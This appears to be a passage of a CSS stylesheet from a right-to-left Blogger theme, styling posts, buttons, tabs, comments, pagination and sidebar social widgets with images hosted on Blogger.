background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjaiPaM-IgIszV2aspCSUtQLlIZ2R0cdFXq1MSihkZrkGlZoOzwrlIxtH2Urh3o-l6Q0TVItyCR7dEDrMDHni8Gw2vTiusUhnN1t6wcQaEt1urfBTYAyczRZqyrSTyUE448wCcmmWy8rC8/s1600/author.png") no-repeat right center;
padding:  0 13px 0 5px;
}
.date-header .date_i {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEQa3mYOgJQm1sVeDGm2SAaJegMPpsAwuoVB1t9YiQjn_B46ChcrrvRa3SOyiME7Gb4StDPJaSD2zCV4B8lfK4Gn-weXiejq_0AOiZ80OLWabP9fOhv0t-T3ntCSauKWKa-DX9MGW77c8/s1600/date.png") no-repeat right center;
padding:  0 16px 0 5px;
}
.date-header .comment_i {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBi3HTBlgXjC_TnRLDSWFatLwkBj3rFc7OpQpzTrV4k-sJuae8Fv1QwhWTuZJ_nBv6biMWtY7mXenKi4anxPY2CT5dsv2JWqe1mWt0GRdNOqOHV4g9whvjXldnFkNdQ4z4okxX9zrvHKw/s1600/author.png") no-repeat right center;
padding:  0 16px 0 5px;
}
.post-footer {
color: #333333;
display: none;
font: 86% Arial,sans-serif;
margin: 0.75em 0;
}
.comment-link {
margin: 0;
}
/*-------------------------------------
-----------Tags Design----------
---------------------------------------*/
.tune{
color:#949494;
font-style:italic;
font-size:14px;
-webkit-opacity: 0.8;
-moz-opacity: 0.8;
opacity: 0.8;
text-transform: capitalize;
}
.tune a{
color:#46a28d;
text-decoration: none !important;
}
.tune a:hover {
text-decoration: underline !important;
}
/*-------------------------------------
---------Post Body-----------------
--------------------------------------*/
.post-body {
font-size: 13px;
line-height: 27px;
padding: 25px;
margin: 0 25px 0 0;
border-bottom: 1px solid #ddd;
background: #ffffff;
}
.post-body h1:before {
content: "\f08b";
font-family: fontawesome;
font-size: 14px;
margin-left: 0;
position: relative;
top: -5px;
}
.post-body h1{
font-size: 30px;
color: #555555;
margin: 20px 0 15px;
}
.postpe {
margin: 0 275px 0 0;
color: #555555;
}
.post-body a {
color: #46a28d;
text-decoration: none;
}
.post-content a:hover {
text-decoration: underline;
}
.post-body .post-content {
display: block;
margin: 5px 0 15px;
overflow: hidden;
}
.post-body .post-body-right {
float: right;
font-size: 15px;
line-height: 27px;
}
.post-body .post-body-left {
float: left;
margin: 0 25px 0 0;
width: 140px;
display: none;
}
.post-body .post-body-left h4 {
font-family: 'droid arabic kufi',arial,sans-serif;
font-size: 12px;
font-weight: 400;
line-height: 20px;
margin: 0 0 10px;
text-transform: uppercase;
}
.post-body .post-body-left a {
color: #777777;
display: block;
font-size: 10px;
line-height: 18px;
text-decoration: none;
text-transform: uppercase;
}
.post-body .post-body-left a:hover {
text-decoration: underline;
}
.tags {
text-align: right;
margin-top: 10px;
}
.tags h4 {
float: right;
color: #46A28D;
margin: 2px 0 0 15px;
font-size: 15px;
}
.tags a:before {
content: "\f02c";
font-family: FontAwesome;
}
.tags a {
background: none repeat scroll 0 0 #c4c4c4;
color: #fff;
display: inline-block;
font-size: 0.75em;
line-height: 2.2em;
padding: 0 10px;
text-decoration: none !important;
text-transform: uppercase;
position: relative;
}
.tags a:hover {
-webkit-opacity: 0.9;
-moz-opacity: 0.9;
opacity: 0.9;
text-decoration: underline !important;
}
/*-----------------------------------
---------Post Image-------------
-----------------------------------*/
.post img {
margin-bottom: 8px;
max-width: 100%;
}
img.alignright{
display: block;
margin: 20px 0 20px 20px;
}
img.alignleft{
display: block;
margin: 20px 20px 20px 0;
}
img.aligncenter{
clear: both;
display: block;
margin: 10px auto;
}
.alignright {
float: right;
}
.alignleft {
float: left;
}
.alignnone {
display: none;
}
/*-------------------------------------
-------Profile Image----------------
----------------------------------------*/
.profile-img {
border-color: #CCCCCC;
border-style: solid;
border-width: 1px;
float: right;
margin: 0 0 5px 5px;
padding: 4px;
}
.profile-data {
color: #333333;
font: 86% Arial,sans-serif;
margin: 0;
}
.profile-datablock {
margin: 0.5em 0;
}
.profile-textblock {
line-height: 1.6em;
margin: 0.5em 0;
}
.profile-link {
font: 86% Arial,sans-serif;
}
/*---------------------------------------
------Syntex Highlighter-------------
------------------------------------------*/
pre {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMj0DbWK00BpqZCKDpS934iVs7zMG1HMFbWiJyeJ6kpu2KInEWgerbfLmyhKgjgoO-WmoMZ9RX6Syvhzt5CeL_Bx99V4JfepYnTv7-VQkP6HwCbL8sr66PJriX1w-IIJIHki9o6mspVSfu/s1600/pre.png") repeat scroll 0 0 #FBF2F2;
color: #888888;
display: block;
font: 12px/19px Consolas,'Andale Mono',Courier,'Courier New',monospace;
margin: 10px 0;
overflow: auto;
padding: 19px 19px 17px;
}
/*--------------------------------------------------
---------Buttons Shortcodes--------------
--------------------------------------------------*/
.button {
border: none;
color: #FFFFFF;
cursor: pointer;
display: inline-block;
font-family: 'droid arabic kufi',sans-serif;
font-size: 12px;
font-weight: bold;
line-height: 1;
margin: 10px 0 10px 10px;
padding: 1em 1.5em 0.75em;
text-decoration: none;
text-transform: uppercase;
}
a.button {
color: #FFFFFF;
font-weight: bold;
text-decoration: none;
}
a.button:hover {
-webkit-opacity: 0.8;
-moz-opacity:0.8;
opacity: 0.8;
}
.button.blue {
background-color: #93D0EA;
-webkit-box-shadow: 0 0 5px #8FCDE7 inset, 0 1px 1px #EEEEEE;
-moz-box-shadow: 0 0 5px #8FCDE7 inset, 0 1px 1px #EEEEEE;
box-shadow: 0 0 5px #8FCDE7 inset, 0 1px 1px #EEEEEE;
}
.button.green {
background-color: #A5D16D;
-webkit-box-shadow: 0 0 5px #A4CF6C inset, 0 1px 1px #EEEEEE;
-moz-box-shadow: 0 0 5px #A4CF6C inset, 0 1px 1px #EEEEEE;
box-shadow: 0 0 5px #A4CF6C inset, 0 1px 1px #EEEEEE;
}
.button.red {
background-color: #F4836A;
-webkit-box-shadow: 0 0 5px #EF7F65 inset, 0 1px 1px #EEEEEE;
-moz-box-shadow: 0 0 5px #EF7F65 inset, 0 1px 1px #EEEEEE;
box-shadow: 0 0 5px #EF7F65 inset, 0 1px 1px #EEEEEE;
}
.button.orange {
background-color: #FF8B62;
-webkit-box-shadow: 0 0 5px #F68962 inset, 0 1px 1px #EEEEEE;
-moz-box-shadow: 0 0 5px #F68962 inset, 0 1px 1px #EEEEEE;
box-shadow: 0 0 5px #F68962 inset, 0 1px 1px #EEEEEE;
}
a.button.gray {
background-color: #ECF0F1;
-webkit-box-shadow: 0 0 5px #ECEEF1 inset, 0 1px 1px #EEEEEE;
-moz-box-shadow: 0 0 5px #ECEEF1 inset, 0 1px 1px #EEEEEE;
box-shadow: 0 0 5px #ECEEF1 inset, 0 1px 1px #EEEEEE;
color: #333333;
}
.button.dark-blue {
background-color: #483D8B;
-webkit-box-shadow: 0 0 5px #51459D inset, 0 1px 1px #EEEEEE;
-moz-box-shadow: 0 0 5px #51459D inset, 0 1px 1px #EEEEEE;
box-shadow: 0 0 5px #51459D inset, 0 1px 1px #EEEEEE;
}
.button.purple {
background-color: #C221AE;
-webkit-box-shadow: 0 0 5px #DD39C9 inset, 0 1px 1px #EEEEEE;
-moz-box-shadow: 0 0 5px #DD39C9 inset, 0 1px 1px #EEEEEE;
box-shadow: 0 0 5px #DD39C9 inset, 0 1px 1px #EEEEEE;
}
.button.pink {
background-color: #F05791;
-webkit-box-shadow: 0 0 5px #F26EA0 inset, 0 1px 1px #EEEEEE;
-moz-box-shadow: 0 0 5px #F26EA0 inset, 0 1px 1px #EEEEEE;
box-shadow: 0 0 5px #F26EA0 inset, 0 1px 1px #EEEEEE;
}
.button.yellow {
background-color: #EADC8E;
-webkit-box-shadow: 0 0 5px #EEE3A4 inset, 0 1px 1px #EEEEEE;
-moz-box-shadow: 0 0 5px #EEE3A4 inset, 0 1px 1px #EEEEEE;
box-shadow: 0 0 5px #EEE3A4 inset, 0 1px 1px #EEEEEE;
}
.button.dark {
background-color: #292929;
-webkit-box-shadow: 0 0 5px #363636 inset, 0 1px 1px #EEEEEE;
-moz-box-shadow: 0 0 5px #363636 inset, 0 1px 1px #EEEEEE;
box-shadow: 0 0 5px #363636 inset, 0 1px 1px #EEEEEE;
}
.button.small {
font-size: 11px;
}
.button.big {
font-size: 18px;
padding: 1.2em 2.5em 1em;
}
/*---------------------------------
------Post Alert Box----------
-------------------------------------*/
.box:before {
content: "\f071";
font-family: FontAwesome;
margin-left: 5px;
}
.box {
display: block;
line-height: 24px;
margin: 10px 0;
padding: 1em 2em;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
}
.box.white {
background: #FFECEC;
border: 1px solid #F5ACA6;
color: #6B6565;
}
.box.gray {
background: #FAF7F7;
border: 1px solid #F3E0E0;
color: #A94949;
}
.box.green {
background: #EDFDD3;
border: 1px solid #C4DBA0;
color: #657E3C;
}
.box.yellow {
background: #FFF8C4;
border: 1px solid #F2C779;
color: #8C8C1C;
}
.box.blue {
background: #E3F7FC;
border: 1px solid #8ED9F6;
color: #8BA1B3;
}
/*---------------------------------
-------------Post_Column-------
-------------------------------------*/
.two-column {
float: right;
width: 47.5%;
margin-left: 5%;
margin-top: 5px;
margin-bottom: 25px;
position: relative;
padding-bottom: 3px;
}
.two-column.last{
clear: left;
margin-left: 0 !important;
}
.two-columner {
float:right;
background: #fff;
margin-top: 0;
margin-left: 0;
margin-bottom:25px;
padding-left: 0;
padding-right: 25px;
width: 44.85%;
padding-left: 0;
}
.two-columner.last {
padding-left: 25px;
}
/*--------------------------------
-----------Accordation-----------
/*------------------------------------*/
ul.resp-tabs-list, p {
margin: 0px;
padding: 0px;
}
.resp-tabs-list li:before {
content: "\f196";
font-family: fontawesome;
font-weight: 400;
margin-left: 5px;
}
.resp-tabs-list li {
font-weight: 600;
font-size: 13px;
display: inline-block;
padding: 13px 15px;
margin: 0;
list-style: none;
cursor: pointer;
float: right;
}
.resp-tabs-container {
padding: 0px;
background-color: #fff;
clear: right;
}
h2.resp-accordion {
cursor: pointer;
padding: 5px;
display: none;
}
.resp-tab-content {
display: none;
padding: 15px;
}
.resp-tab-active {
border: 1px solid #dfdfdf;
border-bottom: none;
margin-bottom: -1px !important;
padding: 12px 14px 14px 14px !important;
}
.resp-tab-active {
border-bottom: none;
background-color: #fff;
}
.resp-content-active, .resp-accordion-active {
display: block;
}
.resp-tab-content {
border: 1px solid #dfdfdf;
}
h2.resp-accordion {
font-size: 13px;
border: 1px solid #dfdfdf;
border-top: 0px solid #dfdfdf;
margin: 0px;
padding: 10px 15px;
}
h2.resp-tab-active {
border-bottom: 0px solid #dfdfdf !important;
margin-bottom: 0px !important;
padding: 10px 15px !important;
}
h2.resp-tab-title:last-child {
border-bottom: 12px solid #dfdfdf !important;
background: blue;
}
/*-----------Vertical tabs-----------*/
.resp-vtabs ul.resp-tabs-list {
float: right;
width: 30%;
}
.resp-vtabs .resp-tabs-list li {
display: block;
padding: 15px 15px !important;
margin: 0;
cursor: pointer;
float: none;
}
.resp-vtabs .resp-tabs-container {
padding: 0px;
background-color: #fff;
border: 1px solid #dfdfdf;
float: right;
width: 69.7%;
min-height: 256px;
border-radius: 4px;
clear: none;
}
.resp-vtabs .resp-tab-content {
border: none;
}
.resp-vtabs li.resp-tab-active {
border: 1px solid #dfdfdf;
border-left: none;
background-color: #fff;
position: relative;
z-index: 1;
margin-left: -1px !important;
padding: 14px 14px 15px 15px !important;
}
.resp-arrow:after {
content: "\f196";
font-family: fontawesome;
font-weight: 400;
float: left;
height: 0;
width: 0;
margin-left: 5px;
color: #555555;
}
h2.resp-tab-active span.resp-arrow:after {
content: "\f196";
font-family: fontawesome;
color: #555555;
}
/*-----------Accordion styles-----------*/
h2.resp-tab-active {
background: #eeeeee !important;
color: #555555;
}
.resp-easy-accordion  h2.resp-accordion {
display: block;
}
.resp-easy-accordion .resp-tab-content {
border: 1px solid #dfdfdf;
}
.resp-easy-accordion .resp-tab-content:last-child {
border-bottom: 1px solid #dfdfdf !important;
}
.resp-jfit {
width: 100%;
margin: 0px;
}
.resp-tab-content-active {
display: block;
}
h2.resp-accordion:first-child {
border-top: 1px solid #dfdfdf !important;
}
/*--------------------------------
-----------Testimonial-----------
/*------------------------------------*/
.tm {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQtV5slJVYUUgpY2DHYzW0LHzHSB5kF7jUOW42S99hK047_NEHL8Yi53rcLuY3pFRicNa6tQAOMfGTgpTkcpRHm7DF7JiNeIHceJTk5DLCggjWcFlpopzMhpNGKnT-ATx9z8zvoyYUJEI7/s1600/tm.png") no-repeat scroll 0 5% transparent;
color: #848484;
font-size: 13px;
line-height: 21px;
padding-right: 25px;
}
.tm .tm-name {
border-bottom: 1px solid #EAEAEA;
color: #8D8D8D;
font-weight: bold;
margin-bottom: 20px;
margin-top: 20px;
padding-bottom: 20px;
text-align: left;
}
.tm .tm-name a {
color: #494949;
text-decoration: none;
}
.tm .tm-name a:hover {
text-decoration: underline;
}
/*-----------------------------------
--------Social Buttons------------
------------------------------------*/
.social-buttons {
display: block;
margin: 0 0 25px;
overflow: hidden;
}
.social-buttons ul {
list-style: none;
margin: 0;
}
.social-buttons ul li {
display: block;
height: 20px;
margin: 0 0 10px;
width: 100%;
}
.social-buttons ul li.twitter-button, .social-buttons ul li.facebook-button, .social-buttons ul li.googleplus-button {
width: 100px;
}
.social-buttons ul li.linkdin-button {
width: 115px;
}
.social-buttons ul li.pinterest-button {
margin: 0;
width: 89px;
}
.social-buttons.responsive {
display: block;
margin: 30px 0 0;
}
.social-buttons.responsive h3 {
float: right;
margin: -3px 0 0 16px;
font-size: 15px;
line-height: 28px;
color: #949494;
}
.social-buttons.responsive ul li {
float: right;
width: 100px;
}
/*------------------------------------
---------Blockquote----------------
----------------------------------------*/
blockquote:before {
content: "\f10d";
font-family: FontAwesome;
margin-left: 4px;
}
blockquote {
background: #f4f4f4;
padding: 20px 25px;
margin: 25px 25px;
font-style: italic;
border-right: 4px solid #dfdfdf;
color: #555;
}
blockquote:after {
content: "\f10e";
font-family: FontAwesome;
margin-right: 3px;
}
/*-------------------------------------
---------Typography----------------
-----------------------------------------*/
.letter {
-webkit-border-radius: 50px;
-moz-border-radius: 50px;
border-radius: 50px;
color: #FFFFFF;
float: right;
font-size: 24px;
height: 40px;
line-height: 40px;
margin: 0 0 0 6px;
text-align: center;
width: 40px;
}
.letter.black {
background-color: #292929;
}
.letter.green {
background-color: #46A28D;
}
.letter.red {
background-color: #E53B2C;
}
.letter.light-green {
background-color: #8DC546;
}
.letter.orange {
background-color: #FF8B62;
}
ul.round {
margin-top: 20px;
}
.round li, .correct li, .question li, .circle li, .ring li {
list-style: none outside none;
margin-right: 6em;
padding: 0 25px 0 0;
}
.round li {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg807OxBOOkmvS3C4vltp_8OJCgzC0rpc5aRdKV9qtxmqoafN2P5ym7TI05vTm3SCLOP846kpzpDFxbFooopaBNtKA0nngCg3mreuaorYIfefPL3qPefnLrmr2p-wZr9AtTTeqYx1Gtwa0f/s1600/box.png") no-repeat scroll 5px 45% transparent;
}
.correct li {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgy7YmxSYc2FGObSdso18uu_Gbp7b8vJrMVPr4KORxxLlJEmCEYR2fQQaOzJp9fC4o7A8q30Xj8lKh8T2vpfdBtqX-DQqYl36d2BtApKOXd7axMSt8MYaP90xXe_uex6zzohOYCRrQjh9nP/s1600/correct-list.png") no-repeat scroll 5px 45% transparent;
}
.question li {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWlk0yoxbEa3mokDhvgOD5KJFsktHIL41UIWW2XwG8x1kE4xwryXDt8aoIR4Cmn2A8sh5VF89PnEsiLORzYNqPRqp_5MRjgkdqPCo6tOlcEwhYUi51-82m6rCixQjnw1qTlM-zfOY4EA9s/s1600/question.png") no-repeat scroll 5px 45% transparent;
}
.circle li {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEho-CdyTBUr-eA-Vd0PezbuSMdcBADTpbGQe0PhlnwgbanmC980i0GVt3BtJDL0gB7L9zKzjrLgNGNoSrB_PGvj8zBlNcudF1w6TrtqCr-tA9q6p0xNSyjqWk0b6W-bIOgSq8EGvlBaK2uU/s1600/circle.png") no-repeat scroll 5px 45% transparent;
}
.ring li {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiymEIdrnUGA0ONF5jsvl_nHMBWr79BKkvB5J1MLW3I0Ok6TBLFTSHhjUWRrD7qerpSJ5Z75k62f01Tt1HboYwjcDKn9ia6vHOnsjcr1zIrh8HU1pXVuKvflAq2bRSWZx4F8_1ztWDcxHPR/s1600/ring.png") no-repeat scroll 5px 45% transparent;
}
/*-------------------------------------
---------Author Box-----------------
-----------------------------------------*/
#author-info {
background: #ffffff;
color: #333232;
display: block;
margin: 15px -25px -25px;
overflow: hidden;
padding: 25px;
word-wrap: break-word;
border-top: 1px solid #dddddd;
}
#author-info img {
float: right;
height: 100px;
margin: 5px 0 0 25px;
width: 100px;
}
#author-info p {
padding-right: 125px;
}
#author-info h5 {
color: #333232;
font-family: 'droid arabic kufi',arial,sans-serif;
font-size: 14px;
font-weight: 600;
line-height: 26px;
margin: 0 122px 0 0;
padding-bottom: 10px;
}
#author-info a {
color: #46a28d;
text-decoration: none !important;
}
#author-info a:hover {
text-decoration: underline !important;
}
#author-info h4 {
font-family: 'droid arabic kufi',arial,sans-serif;
font-size: 12px;
font-weight: 600;
}
#author-info #social_menu {
float: right;
padding: 15px 125px 0 0;
position: relative;
}
#author-info #social_menu ul {
overflow: hidden;
}
#author-info #social_menu ul li {
display: block;
float: right;
margin-left: 5px;
}
#author-info #social_menu ul li:hover {
-webkit-opacity: 0.9;
-moz-opacity: 0.9;
opacity: 0.9;
}
#author-info #social_menu ul li a {
display: block;
float: right;
text-decoration: none;
}
#author-info #social_menu ul li a span {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4JHjTFt9FtSAAqaw3aKmO3EbykRBmP2x6n2557fD52fMsJ20KzJb4vrfs5JALIxu6iTgN8rZ20k9HAhtwRhy8ugwQvITxxkvS0jBk6p1aBK2k7SiTYhVyD3s0O8LUL_sVoi19XZzgeg/s1600/social_icon.png") no-repeat;
float: right;
text-indent: -9999px;
width: 24px;
height: 25px;
}
#author-info #social_menu ul li.ss-rss a span {
background-position: -9px -12px;
}
#author-info #social_menu ul li.ss-twitter a span {
background-position: -9px -103px;
}
#author-info #social_menu ul li.ss-facebook a span {
background-position: -9px -59px;
}
#author-info #social_menu ul li.ss-google-plus a span {
background-position: -9px -147px;
}
#author-info #social_menu ul li.ss-youtube a span {
background-position: -9px -193px;
}
#author-info #social_menu ul li.ss-linkedin a span {
background-position: -9px -237px;
}
/*-------------------------------------------
--------Related Posts--------------------
----------------------------------------------*/
.related-posts {
background: #ffffff;
list-style: none;
overflow: hidden;
margin: 25px 25px 25px 0;
-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
}
.related-posts h2 {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhU2zL88FG4LNws8O4mlVzwCt7CwTKmkXsY4oeY6tvm0LJmzpH0sbsFVGy7QU_FYOVWf9T37_4s2PJTm2iCeBTCYC6bb9FqBm8ZpUKIDuHS3lnuAO8AFEUGz_qWPk3Gd-HS3IXK_6uAXtA/s1600/title-bg.png") repeat-x scroll bottom;
color: #333232
font-family: 'droid arabic kufi',arial,sans-serif;
font-size: 16px;
font-weight: 600;
margin: 0 0 25px;
padding: 20px 25px 27px;
}
.related-posts .relatedTitles {
color: #333232;
display: block;
font-family: 'droid arabic kufi',arial,sans-serif;
font-size: 12px;
font-weight: 600;
line-height: 24px;
}
.related-posts .relatedTitles:hover {
text-decoration: underline;
}
.related-posts img {
border: none;
display: block;
height: 120px;
margin: 0 0 5px;
width: 207px;
}
.related-posts img:hover {
-webkit-opacity: 0.96;
-moz-opacity: 0.96;
opacity: 0.96;
}
.related-posts h3 {
color: #333232;
font-size: 18px;
line-height: 24px;
}
.related-posts a {
border-right: 0.5px solid transparent;
color: #333232;
float: right;
margin: 0 25px 24px 0;
padding: 0;
position: relative;
text-decoration: none !important;
width: 207px;
}
/*--------------------------------------------
------------Comments---------------------
-----------------------------------------------*/
#bc_0_11, #bc_0_2I, #bc_0_3I, #bc_0_4I, #bc_0_5I, #bc_0_6I, #bc_0_7I, #bc_0_8I, #bc_0_9I, #bc_0_10I, #bc_0_11I, #bc_0_12I, #bc_0_13I, #bc_0_14I, #bc_0_15I, #bc_0_16I, #bc_0_17I, #bc_0_18I, #bc_0_19I, #bc_0_20I{
display: none !important;
}
#comment-holder {
margin-bottom: -100px;
}
#comments {
margin: 0 25px 25px 0;
background: #ffffff;
padding: 25px;
-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
}
#comments pre {
background: #F5F5F5;
border-right: 2px solid #e0e0e0;
font-family: droid arabic kufi,Helvetica,sans-serif;
font-size: 12px;
padding: 10px 15px;
line-height: 1.4;
}
#comments h4 {
color: #222222;
font-family: 'droid arabic kufi',arial,sans-serif;
font-size: 16px;
font-weight: 500;
line-height: 26px;
margin: 0 -25px 45px;
padding: 0 25px 25px;
position: relative;
text-align: right !important;
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhU2zL88FG4LNws8O4mlVzwCt7CwTKmkXsY4oeY6tvm0LJmzpH0sbsFVGy7QU_FYOVWf9T37_4s2PJTm2iCeBTCYC6bb9FqBm8ZpUKIDuHS3lnuAO8AFEUGz_qWPk3Gd-HS3IXK_6uAXtA/s1600/title-bg.png") repeat-x center bottom;
}
#comments-block {
line-height: 1.6em;
margin: 1em 0 1.5em;
}
#comments-block .comment-author {
margin: 0.5em 0;
}
#comments-block .comment-body {
margin: 0.25em 0 0;
}
#comments-block .comment-footer {
border-bottom: 2px solid #DEDEDE;
margin: -0.25em 0 0;
}
#comments-block .comment-body p {
margin: 0 0 0.75em;
}
.deleted-comment {
color: gray;
font-style: italic;
}
.comments .comments-content .comment-header, .comments .comments-content .comment-content {
margin: 0;
}
.comments .comments-content .comment, .comments .comments-content .comment:first-child, .comments .comments-content .comment:last-child {
border-bottom: 1px solid #DFDFDF;
margin: 0 0 30px;
overflow: hidden;
padding: 0 0 15px;
}
.comments .comments-content .comment-thread {
margin: 0;
}
.comments .comments-content .inline-thread {
border-top: 1px solid #DFDFDF;
margin-right: 54px;
padding: 30px 0 15px;
}
.comment .avatar-image-container {
max-height: 70px !important;
position: relative;
width: 85px !important;
z-index: 50;
}
.comment .comment-block {
margin-right: 90px !important;
}
.comment .comment-header {
font-style: italic;
font-weight: 600;
margin-right: 60px;
padding: 0 0 15px;
}
.comment .comment-header .icon.user.blog-author .datetime.secondary-text a {
text-align: left;
}
.comment .comment-header a {
color: #D3D3D3;
text-decoration: none;
}
.comment .comment-content {
color: #474646;
font-size: 12px;
line-height: 22px;
text-align: right;
}
.comments .thread-toggle {
display: none;
}
.comment-header cite, .comment-header cite a {
font-size: 16px;
font-weight: 400 !important;
line-height: 25px;
margin: 0;
position: relative;
z-index: 99;
}
.comment .comment-header cite.blog-author, cite.blog-author a {
color: #444444 !important;
font-size: 16px;
font-weight: 400;
line-height: 24px;
}
.icon.blog-author {
background: url("") no-repeat scroll 0 0 transparent;
bottom: 5px;
display: none !important;
height: 60px !important;
margin-right: 90px;
position: absolute;
left: 5px;
top: 10px;
width: 60px !important;
}
.comment .avatar-image-container img {
border: none !important;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
border-radius: 50%;
height: 70px !important;
max-height: 70px !important;
max-width: 70px !important;
width: 70px !important;
}
.comment .comment-actions a:before, .comments .continue a:before {
content: "\f045";
font-family: FontAwesome;
font-weight: 400;
margin-left: 4px;
}
.comments .comment .comment-actions a {
padding-left: 0;
padding-top: 5px;
}
.comment .comment-actions a {
color: #46a28d !important;
display: inline-block !important;
*display: inline;
zoom: 1;
font-size: 13px;
font-weight: 600;
line-height: 1 !important;
margin: 15px 0 0;
padding: 0;
text-decoration: none !important;
text-transform: uppercase;
}
.comment .comment-actions a:hover {
color: #292929 !important;
text-decoration: none !important;
}
.comments {
color: black;
font-size: 1em;
text-align: left;
}
.comments .continue {
display: inline-block !important;
*display: inline;
zoom: 1;
}
.comments .continue a {
color: #46a28d;
font-size: 12px;
font-weight: 600 !important;
padding: 0 !important;
text-transform: uppercase;
}
.comments .continue a:hover {
color: #292929;
text-decoration: none;
}
.item-control {
display: none !important;
}
.comments .continue {
border-top: 2px solid transparent !important;
}
.seaf:after {
content: "\f119";
font-family: FontAwesome;
color: #555;
font-weight: normal;
margin-right: 5px;
}
.smib {
display: inline-block;
margin: 0 0 10px 20px;
}
.smib-t {
margin-top:-9px;
text-align: center;
}
.cwc {
background: #fff;
padding: 25px;
margin: -25px 25px 25px 0;
border-top: 1px solid #ddd;
}
.cwc li:before {
content: "\f0ec";
font-family: FontAwesome;
font-size: 14px;
color: #555;
}
.cwc li {
list-style: none;
font-weight: 400;
font-size: 12px;
}
.cwc li b {
font-weight: 700;
color: #555;
}
/*------------------------------------
-------Page Navigation-----------
----------------------------------------*/
.bl-pager {
margin: 25px 0;
overflow: hidden;
width: 100%;
}
.bl-pager li.next {
float: left;
width: 30%;
text-align: left;
}
.bl-pager li.next .bpn:after {
content: "\f101";
font-family: FontAwesome;
margin-right: 5px;
color: #555;
}
.bl-pager li.next .bpn {
text-align: left;
color: #333232;
}
.bl-pager li.previous {
float: right;
width: 30%;
text-align: right;
}
.bl-pager li.previous .bpp {
color: #333232;
}
.bl-pager li.previous .bpp:before {
content: "\f100";
font-family: FontAwesome;
margin-left: 5px;
}
.bl-pager li.previous a, .bl-pager li.next a {
color: #7B7B7B;
text-decoration: none;
}
.bl-pager li.previous a:hover, .bl-pager li.next a:hover {
text-decoration: underline;
}
#blog-pager-newer-link {
color: #363231;
float: right;
font-weight: bold;
}
#blog-pager-older-link {
color: #363231;
float: left;
font-weight: bold;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.blog-pager a, #blog-pager a {
color: #46a28d;
text-decoration: none;
}
.blog-pager a:hover, #blog-pager a:hover {
text-decoration: underline;
}
.blog-pager, #blog-pager {
background: #ffffff;
}
.blog-pager, #blog-pager a:visited {
color: #46a28d;
}
.showpageNum a, .showpage a {
background-color: #46a28d;
color: #FFFFFF !important;
font-family: 'droid arabic kufi',arial,sans-serif;
font-size: 13px;
font-weight: normal;
line-height: 25px;
margin-left: 5px;
overflow: hidden;
padding: 2px 9px;
text-decoration: none !important;
}
.showpageNum a:hover, .showpage a:hover {
background-color: #242628;
text-decoration: none;
}
.showpageOf {
color: #999999;
float: left;
font-family: 'droid arabic kufi',arial,sans-serif;
margin: 0;
}
.showpagePoint {
background-color: #242628;
color: #FFFFFF;
font-family: 'droid arabic kufi',arial,sans-serif;
font-size: 13px;
font-weight: normal;
line-height: 24px;
margin-monee: 5px;
overflow: hidden;
padding: 2px 9px;
text-decoration: none;
}
.feed-links {
clear: both;
display: none;
line-height: 2.5em;
}
/*-----------------------------------------------------------------*/
/*----------------Sidebar Wrapper--------------------------*/
/*--------------------------------------------------------------*/
.sidebar-wrapper {
float: left;
overflow: hidden;
width: 375px;
word-wrap: break-word;
padding-right: 1%;
}
/*-----------------------------------------------------------------*/
/*----------------Sidebar Recent Widget------------------*/
/*--------------------------------------------------------------*/
.sidebar .po_content {
margin-top: 19px;
min-height: 85px;
}
.sidebar .po_content h3 a {
color: #333232;
font-weight: 600;
line-height: 1.1em;
}
.sidebar .po_content h3 a:hover {
text-decoration: underline;
}
.sidebar .po_img {
display: block;
float: right;
height: 85px;
margin-left: 10px;
width: 110px;
}
.sidebar .po_img img {
height: 85px;
width: 110px;
}
.sidebar .tune, .sidebar .t-tune {
-webkit-opacity: 1;
-moz-opacity: 1;
opacity: 1;
position: relative;
}
.sidebar .tune a, .sidebar .t-tune a {
background: #00C8FF;
font-size: 10px;
right: 0;
line-height: 18px;
padding: 2px 4px;
position: absolute;
top: 0;
z-index: 9999;
color: #FFFFFF !important;
font-style: normal;
font-weight: 600;
text-transform: capitalize;
}
.sidebar .t-tune a {
background: #46a28d;
}
.sidebar .tune a:hover, .sidebar .t-tune a:hover {
text-decoration: underline;
}
/*-----------------------------------------------------------------*/
/*----------------Sidebar Social Widget--------------------------*/
/*--------------------------------------------------------------*/
#buttons {
overflow: hidden;
}
.button1 {
background: none repeat scroll 0 0 #EEEEEE;
-moz-box-shadow: 0 1px 0 #FDFDFD inset;
-webkit-box-shadow: 0 1px 0 #FDFDFD inset;
box-shadow: 0 1px 0 #FDFDFD inset;
float: right;
margin: 0;
padding: 15px 0 0;
width: 149px;
}
.button1.facebook,.button1:hover.facebook .slide {
margin-left: 1px;
background: #3873ad;
}
.button1.google,.button1:hover.google .slide {
margin-left: 1px;
background: #f73c28;
}
.button1.twitter,.button1:hover.twitter .slide {
background: #62c6f8;
}
.button1.rss,.button1:hover.rss .slide {
background: #f18421;
}
.button1 i {
color: #FFFFFF;
display: block;
font-family: FontAwesome;
font-size: 20px;
font-style: normal;
height: 40px;
line-height: 40px;
margin: 0 auto 2px;
